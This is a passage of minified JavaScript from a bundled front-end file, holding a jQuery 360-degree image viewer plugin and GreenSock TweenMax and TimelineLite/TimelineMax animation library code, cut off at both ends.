click",function(e){e.preventDefault(),"mousedown"===e.type&&1===e.which||"touchstart"===e.type?(i.pointerStartPosX=o.getPointerEvent(e).pageX,i.dragging=!0,i.onDragStart(i.currentFrame)):"touchmove"===e.type?o.trackPointer(e):"touchend"===e.type&&(i.dragging=!1,i.onDragStop(i.endFrame))}),e(document).bind("mouseup",function(){i.dragging=!1,i.onDragStop(i.endFrame),e(this).css("cursor","none")}),e(window).bind("resize",function(){o.responsive()}),e(document).bind("mousemove",function(e){i.dragging?(e.preventDefault(),!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_open.png), auto"),o.trackPointer(e)}),e(window).resize(function(){o.resize()})},o.getPointerEvent=function(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e},o.trackPointer=function(e){i.ready&&i.dragging&&(i.pointerEndPosX=o.getPointerEvent(e).pageX,i.monitorStartTime<(new Date).getTime()-i.monitorInt&&(i.pointerDistance=i.pointerEndPosX-i.pointerStartPosX,i.pointerDistance>0?i.endFrame=i.currentFrame+Math.ceil((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())):i.endFrame=i.currentFrame+Math.floor((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())),i.disableWrap&&(i.endFrame=Math.min(i.totalFrames-(i.zeroBased?1:0),i.endFrame),i.endFrame=Math.max(i.zeroBased?0:1,i.endFrame)),o.refresh(),i.monitorStartTime=(new Date).getTime(),i.pointerStartPosX=o.getPointerEvent(e).pageX))},o.refresh=function(){0===i.ticker&&(i.ticker=setInterval(o.render,Math.round(1e3/i.framerate)))},o.render=function(){var e;i.currentFrame!==i.endFrame?(e=i.endFrame<i.currentFrame?Math.floor(.1*(i.endFrame-i.currentFrame)):Math.ceil(.1*(i.endFrame-i.currentFrame)),o.hidePreviousFrame(),i.currentFrame+=e,o.showCurrentFrame(),o.$el.trigger("frameIndexChanged",[o.getNormalizedCurrentFrame(),i.totalFrames])):(window.clearInterval(i.ticker),i.ticker=0)},o.hidePreviousFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},o.showCurrentFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},o.getNormalizedCurrentFrame=function(){var e,t;return i.disableWrap?(e=Math.min(i.currentFrame,i.totalFrames-(i.zeroBased?1:0)),t=Math.min(i.endFrame,i.totalFrames-(i.zeroBased?1:0)),e=Math.max(e,i.zeroBased?0:1),t=Math.max(t,i.zeroBased?0:1),i.currentFrame=e,i.endFrame=t):(e=Math.ceil(i.currentFrame%i.totalFrames),0>e&&(e+=i.totalFrames-(i.zeroBased?1:0))),e},o.getCurrentFrame=function(){return i.currentFrame},o.responsive=function(){i.responsive&&o.$el.css({height:o.$el.find(".current-image").first().css("height"),width:"100%"})},o.zeroPad=function(e){function t(e,t){var n=e.toString();if(i.zeroPadding)for(;n.length<t;)n="0"+n;return n}var n=Math.log(i.totalFrames)/Math.LN10,o=1e3,a=Math.round(n*o)/o,r=Math.floor(a)+1;return t(e,r)},o.browser={},o.browser.isIE=function(){var e=-1;if("Microsoft Internet Explorer"===navigator.appName){var t=navigator.userAgent,n=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})");null!==n.exec(t)&&(e=parseFloat(RegExp.$1))}return-1!==e},o.getConfig=function(){return i},e.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},onDragStart:function(){},onDragStop:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},o.init()},e.fn.ThreeSixty=function(t){return Object.create(new e.ThreeSixty(this,t))}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){"use strict";function t(){}return t.prototype=e,new t});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},o=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},a=function(e,t,i){n.call(this,e,t,i),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=a.prototype.render},r=1e-10,s=n._internals,l=s.isSelector,c=s.isArray,d=a.prototype=n.to({},.1,{}),u=[];a.version="1.18.4",d.constructor=a,d.kill()._gc=!1,a.killTweensOf=a.killDelayedCallsTo=n.killTweensOf,a.getTweensOf=n.getTweensOf,a.lagSmoothing=n.lagSmoothing,a.ticker=n.ticker,a.render=n.render,d.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),n.prototype.invalidate.call(this)},d.updateTo=function(e,t){var i,o=this.ratio,a=this.vars.immediateRender||e.immediateRender;t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(i in e)this.vars[i]=e[i];if(this._initted||a)if(t)this._initted=!1,a&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&n._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||a)for(var s,l=1/(1-o),c=this._firstPT;c;)s=c.s+c.c,c.c*=l,c.s=s-c.c,c=c._next;return this},d.render=function(e,t,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,o,a,l,c,d,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._totalTime,g=this._cycle,v=this._duration,T=this._rawPrevTime;if(e>=f-1e-7?(this._totalTime=f,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(i=!0,o="onComplete",n=n||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||n)&&(this._startTime===this._timeline._duration&&(e=0),(T<0||e<=0&&e>=-1e-7||T===r&&"isPause"!==this.data)&&T!==e&&(n=!0,T>r&&(o="onReverseComplete")),this._rawPrevTime=h=!t||e||T===e?e:r)):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&T>0)&&(o="onReverseComplete",i=this._reversed),e<0&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||n)&&(T>=0&&(n=!0),this._rawPrevTime=h=!t||e||T===e?e:r)),this._initted||(n=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&m<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(c=this._time/v,d=this._easeType,u=this._easePower,(1===d||3===d&&c>=.5)&&(c=1-c),3===d&&(c*=2),1===u?c*=c:2===u?c*=c*c:3===u?c*=c*c*c:4===u&&(c*=c*c*c*c),1===d?this.ratio=1-c:2===d?this.ratio=c:this._time/v<.5?this.ratio=c/2:this.ratio=1-c/2):this.ratio=this._ease.getRatio(this._time/v)),p===this._time&&!n&&g===this._cycle)return void(m!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!n&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=p,this._totalTime=m,this._rawPrevTime=T,this._cycle=g,s.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!i?this.ratio=this._ease.getRatio(this._time/v):i&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==p&&e>=0&&(this._active=!0),0===m&&(2===this._initted&&e>0&&this._init(),this._startAt&&(e>=0?this._startAt.render(e,t,n):o||(o="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==v||t||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,n),t||(this._totalTime!==m||o)&&this._callback("onUpdate")),this._cycle!==g&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),o&&(this._gc&&!n||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,n),i&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[o]&&this._callback(o),0===v&&this._rawPrevTime===r&&h!==r&&(this._rawPrevTime=0)))},a.to=function(e,t,n){return new a(e,t,n)},a.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new a(e,t,n)},a.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new a(e,t,i)},a.staggerTo=a.allTo=function(e,t,r,s,d,h,f){s=s||0;var p,m,g,v,T=0,E=[],_=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),d.apply(f||r.callbackScope||this,h||u)},y=r.cycle,C=r.startAt&&r.startAt.cycle;for(c(e)||("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e))),e=e||[],s<0&&(e=i(e),e.reverse(),s*=-1),p=e.length-1,g=0;g<=p;g++){m={};for(v in r)m[v]=r[v];if(y&&o(m,e,g),C){C=m.startAt={};for(v in r.startAt)C[v]=r.startAt[v];o(m.startAt,e,g)}m.delay=T+(m.delay||0),g===p&&d&&(m.onComplete=_),E[g]=new a(e[g],t,m),T+=s}return E},a.staggerFrom=a.allFrom=function(e,t,n,i,o,r,s){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,a.staggerTo(e,t,n,i,o,r,s)},a.staggerFromTo=a.allFromTo=function(e,t,n,i,o,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,a.staggerTo(e,t,i,o,r,s,l)},a.delayedCall=function(e,t,n,i,o){return new a(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,useFrames:o,overwrite:0})},a.set=function(e,t){return new a(e,0,t)},a.isTweening=function(e){return n.getTweensOf(e,!0).length>0};var h=function(e,t){for(var i=[],o=0,a=e._first;a;)a instanceof n?i[o++]=a:(t&&(i[o++]=a),i=i.concat(h(a,t)),o=i.length),a=a._next;return i},f=a.getAllTweens=function(t){return h(e._rootTimeline,t).concat(h(e._rootFramesTimeline,t))};a.killAll=function(e,n,i,o){null==n&&(n=!0),null==i&&(i=!0);var a,r,s,l=f(0!=o),c=l.length,d=n&&i&&o;for(s=0;s<c;s++)r=l[s],(d||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&(e?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},a.killChildTweensOf=function(e,t){if(null!=e){var o,r,d,u,h,f=s.tweenLookup;if("string"==typeof e&&(e=n.selector(e)||e),l(e)&&(e=i(e)),c(e))for(u=e.length;--u>-1;)a.killChildTweensOf(e[u],t);else{o=[];for(d in f)for(r=f[d].target.parentNode;r;)r===e&&(o=o.concat(f[d].tweens)),r=r.parentNode;for(h=o.length,u=0;u<h;u++)t&&o[u].totalTime(o[u].totalDuration()),o[u]._enabled(!1,!1)}}};var p=function(e,n,i,o){n=n!==!1,i=i!==!1,o=o!==!1;for(var a,r,s=f(o),l=n&&i&&o,c=s.length;--c>-1;)r=s[c],(l||r instanceof t||(a=r.target===r.vars.onComplete)&&i||n&&!a)&&r.paused(e)};return a.pauseAll=function(e,t,n){p(!0,e,t,n)},a.resumeAll=function(e,t,n){p(!1,e,t,n)},a.globalTimeScale=function(t){var i=e._rootTimeline,o=n.ticker.time;return arguments.length?(t=t||r,i._startTime=o-(o-i._startTime)*i._timeScale/t,i=e._rootFramesTimeline,o=n.ticker.frame,i._startTime=o-(o-i._startTime)*i._timeScale/t,i._timeScale=e._rootTimeline._timeScale=t,t):i._timeScale},d.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},d.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!==(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},d.duration=function(t){return arguments.length?e.prototype.duration.call(this,t):this._duration},d.totalDuration=function(e){return arguments.length?this._repeat===-1?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=this._repeat===-1?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},d.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},d.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},d.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},a},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){t.call(this,e),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var n,i,o=this.vars;for(i in o)n=o[i],l(n)&&n.join("").indexOf("{self}")!==-1&&(o[i]=this._swapSelfInParams(n));l(o.tweens)&&this.add(o.tweens,0,o.align,o.stagger)},o=1e-10,a=n._internals,r=i._internals={},s=a.isSelector,l=a.isArray,c=a.lazyTweens,d=a.lazyRender,u=_gsScope._gsDefine.globals,h=function(e){var t,n={};for(t in e)n[t]=e[t];return n},f=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete e.cycle},p=r.pauseCallback=function(){},m=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},g=i.prototype=new t;return i.version="1.18.4",g.constructor=i,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(e,t,i,o){var a=i.repeat&&u.TweenMax||n;return t?this.add(new a(e,t,i),o):this.set(e,i,o)},g.from=function(e,t,i,o){return this.add((i.repeat&&u.TweenMax||n).from(e,t,i),o)},g.fromTo=function(e,t,i,o,a){var r=o.repeat&&u.TweenMax||n;return t?this.add(r.fromTo(e,t,i,o),a):this.set(e,o,a)},g.staggerTo=function(e,t,o,a,r,l,c,d){var u,p,g=new i({onComplete:l,onCompleteParams:c,callbackScope:d,smoothChildTiming:this.smoothChildTiming}),v=o.cycle;for("string"==typeof e&&(e=n.selector(e)||e),e=e||[],s(e)&&(e=m(e)),a=a||0,a<0&&(e=m(e),e.reverse(),a*=-1),p=0;p<e.length;p++)u=h(o),u.startAt&&(u.startAt=h(u.startAt),u.startAt.cycle&&f(u.startAt,e,p)),v&&f(u,e,p),g.to(e[p],t,u,p*a);return this.add(g,r)},g.staggerFrom=function(e,t,n,i,o,a,r,s){return n.immediateRender=0!=n.immediateRender,n.runBackwards=!0,this.staggerTo(e,t,n,i,o,a,r,s)},g.staggerFromTo=function(e,t,n,i,o,a,r,s,l){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,this.staggerTo(e,t,i,o,a,r,s,l)},g.call=function(e,t,i,o){return this.add(n.delayedCall(0,e,t,i),o)},g.set=function(e,t,i){return i=this._parseTimeOrLabel(i,0,!0),null==t.immediateRender&&(t.immediateRender=i===this._time&&!this._paused),this.add(new n(e,0,t),i)},i.exportRoot=function(e,t){e=e||{},null==e.smoothChildTiming&&(e.smoothChildTiming=!0);var o,a,r=new i(e),s=r._timeline;for(null==t&&(t=!0),s._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=s._time,o=s._first;o;)a=o._next,t&&o instanceof n&&o.target===o.vars.onComplete||r.add(o,o._startTime-o._delay),o=a;return s.add(r,0),r},g.add=function(o,a,r,s){var c,d,u,h,f,p;if("number"!=typeof a&&(a=this._parseTimeOrLabel(a,0,!0,o)),!(o instanceof e)){if(o instanceof Array||o&&o.push&&l(o)){for(r=r||"normal",s=s||0,c=a,d=o.length,u=0;u<d;u++)l(h=o[u])&&(h=new i({tweens:h})),this.add(h,c),"string"!=typeof h&&"function"!=typeof h&&("sequence"===r?c=h._startTime+h.totalDuration()/h._timeScale:"start"===r&&(h._startTime-=h.delay())),c+=s;return this._uncache(!0)}if("string"==typeof o)return this.addLabel(o,a);if("function"!=typeof o)throw"Cannot add "+o+" into the timeline; it is not a tween, timeline, function, or string.";o=n.delayedCall(0,o)}if(t.prototype.add.call(this,o,a),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(f=this,p=f.rawTime()>o._startTime;f._timeline;)p&&f._timeline.smoothChildTiming?f.totalTime(f._totalTime,!0):f._gc&&f._enabled(!0,!1),f=f._timeline;return this},g.remove=function(t){if(t instanceof e){this._remove(t,!1);var n=t._timeline=t.vars.useFrames?e._rootFramesTimeline:e._rootTimeline;return t._startTime=(t._paused?t._pauseTime:n._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&l(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},g._remove=function(e,n){t.prototype._remove.call(this,e,n);var i=this._last;return i?this._time>i._startTime+i._totalDuration/i._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},g.insert=g.insertMultiple=function(e,t,n,i){return this.add(e,t||0,n,i)},g.appendMultiple=function(e,t,n,i){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),n,i)},g.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},g.addPause=function(e,t,i,o){var a=n.delayedCall(0,p,i,o||this);return a.vars.onComplete=a.vars.onReverseComplete=t,a.data="isPause",this._hasPause=!0,this.add(a,e)},g.removeLabel=function(e){return delete this._labels[e],this},g.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},g._parseTimeOrLabel=function(t,n,i,o){var a;if(o instanceof e&&o.timeline===this)this.remove(o);else if(o&&(o instanceof Array||o.push&&l(o)))for(a=o.length;--a>-1;)o[a]instanceof e&&o[a].timeline===this&&this.remove(o[a]);if("string"==typeof n)return this._parseTimeOrLabel(n,i&&"number"==typeof t&&null==this._labels[n]?t-this.duration():0,i);if(n=n||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(a=t.indexOf("="),a===-1)return null==this._labels[t]?i?this._labels[t]=this.duration()+n:n:this._labels[t]+n;n=parseInt(t.charAt(a-1)+"1",10)*Number(t.substr(a+1)),t=a>1?this._parseTimeOrLabel(t.substr(0,a-1),0,i):this.duration()}return Number(t)+n},g.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),t!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(e,t){return this.play(e,t)},g.gotoAndStop=function(e,t){return this.pause(e,t)},g.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,r,s,l,u,h,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(e>=f-1e-7)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(a=!0,s="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===o)&&this._rawPrevTime!==e&&this._first&&(l=!0,this._rawPrevTime>o&&(s="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,e=f+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==o&&(this._rawPrevTime>0||e<0&&this._rawPrevTime>=0))&&(s="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=a=!0,s="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,0===e&&a)for(i=this._first;i&&0===i._startTime;)i._duration||(a=!1),i=i._next;e=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(e>=p)for(i=this._first;i&&i._startTime<=e&&!u;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===this._rawPrevTime||(u=i),i=i._next;else for(i=this._last;i&&i._startTime>=e&&!u;)i._duration||"isPause"===i.data&&i._rawPrevTime>0&&(u=i),i=i._prev;u&&(this._time=e=u._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==p&&this._first||n||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&e>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(t||this._callback("onStart")),h=this._time,h>=p)for(i=this._first;i&&(r=i._next,h===this._time&&(!this._paused||v));)(i._active||i._startTime<=h&&!i._paused&&!i._gc)&&(u===i&&this.pause(),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)),i=r;else for(i=this._last;i&&(r=i._prev,h===this._time&&(!this._paused||v));){if(i._active||i._startTime<=p&&!i._paused&&!i._gc){if(u===i){for(u=i._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(e-u._startTime)*u._timeScale:(e-u._startTime)*u._timeScale,t,n),u=u._prev;u=null,this.pause()}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(e-i._startTime)*i._timeScale,t,n):i.render((e-i._startTime)*i._timeScale,t,n)}i=r}this._onUpdate&&(t||(c.length&&d(),this._callback("onUpdate"))),s&&(this._gc||m!==this._startTime&&g===this._timeScale||(0===this._time||f>=this.totalDuration())&&(a&&(c.length&&d(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[s]&&this._callback(s)))}},g._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof i&&e._hasPausedChild())return!0;e=e._next}return!1},g.getChildren=function(e,t,i,o){o=o||-9999999999;for(var a=[],r=this._first,s=0;r;)r._startTime<o||(r instanceof n?t!==!1&&(a[s++]=r):(i!==!1&&(a[s++]=r),e!==!1&&(a=a.concat(r.getChildren(!0,t,i)),s=a.length))),r=r._next;return a},g.getTweensOf=function(e,t){var i,o,a=this._gc,r=[],s=0;for(a&&this._enabled(!0,!0),i=n.getTweensOf(e),o=i.length;--o>-1;)(i[o].timeline===this||t&&this._contains(i[o]))&&(r[s++]=i[o]);return a&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},g.shiftChildren=function(e,t,n){n=n||0;for(var i,o=this._first,a=this._labels;o;)o._startTime>=n&&(o._startTime+=e),o=o._next;if(t)for(i in a)a[i]>=n&&(a[i]+=e);return this._uncache(!0)},g._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var n=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),i=n.length,o=!1;--i>-1;)n[i]._kill(e,t)&&(o=!0);return o},g.clear=function(e){var t=this.getChildren(!1,!0,!0),n=t.length;for(this._time=this._totalTime=0;--n>-1;)t[n]._enabled(!1,!1);return e!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return e.prototype.invalidate.call(this)},g._enabled=function(e,n){if(e===this._gc)for(var i=this._first;i;)i._enabled(e,!0),i=i._next;return t.prototype._enabled.call(this,e,n)},g.totalTime=function(){this._forcingPlayhead=!0;var t=e.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,t},g.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(e){if(!arguments.length){if(this._dirty){for(var t,n,i=0,o=this._last,a=999999999999;o;)t=o._prev,o._dirty&&o.totalDuration(),o._startTime>a&&this._sortChildren&&!o._paused?this.add(o,o._startTime-o._delay):a=o._startTime,o._startTime<0&&!o._paused&&(i-=o._startTime,this._timeline.smoothChildTiming&&(this._startTime+=o._startTime/this._timeScale),this.shiftChildren(-o._startTime,!1,-9999999999),a=0),n=o._startTime+o._totalDuration/o._timeScale,n>i&&(i=n),o=t;this._duration=this._totalDuration=i,this._dirty=!1}return this._totalDuration}return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this},g.paused=function(t){if(!t)for(var n=this._first,i=this._time;n;)n._startTime===i&&"isPause"===n.data&&(n._rawPrevTime=0),n=n._next;return e.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===e._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},i},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,t,n){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},o=1e-10,a=t._internals,r=a.lazyTweens,s=a.lazyRender,l=new n(null,null,1,0),c=i.prototype=new e;return c.constructor=i,c.kill()._gc=!1,i.version="1.18.4",c.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},c.addCallback=function(e,n,i,o){return this.add(t.delayedCall(0,e,i,o),n)},c.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var n=this.getTweensOf(e,!1),i=n.length,o=this._parseTimeOrLabel(t);--i>-1;)n[i]._startTime===o&&n[i]._enabled(!1,!1);return this},c.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},c.tweenTo=function(e,n){n=n||{};var i,o,a,r={ease:l,useFrames:this.usesFrames(),immediateRender:!1};for(o in n)r[o]=n[o];return r.time=this._parseTimeOrLabel(e),i=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,a=new t(this,i,r),r.onStart=function(){a.target.paused(!0),a.vars.time!==a.target.time()&&i===a.duration()&&a.duration(Math.abs(a.vars.time-a.target.time())/a.target._timeScale),n.onStart&&a._callback("onStart")},a},c.tweenFromTo=function(e,t,n){n=n||{},e=this._parseTimeOrLabel(e),n.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},n.immediateRender=n.immediateRender!==!1;var i=this.tweenTo(t,n);return i.duration(Math.abs(i.vars.time-e)/this._timeScale||.001)},c.render=function(e,t,n){this._gc&&this._enabled(!0,!1);var i,a,l,c,d,u,h,f,p=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,T=this._startTime,E=this._timeScale,_=this._rawPrevTime,y=this._paused,C=this._cycle;if(e>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,c="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&e>=-1e-7||_<0||_===o)&&_!==e&&this._first&&(d=!0,_>o&&(c="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:o,this._yoyo&&0!==(1&this._cycle)?this._time=e=0:(this._time=m,e=m+1e-4);else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&_!==o&&(_>0||e<0&&_>=0)&&!this._locked)&&(c="onReverseComplete",a=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=a=!0,
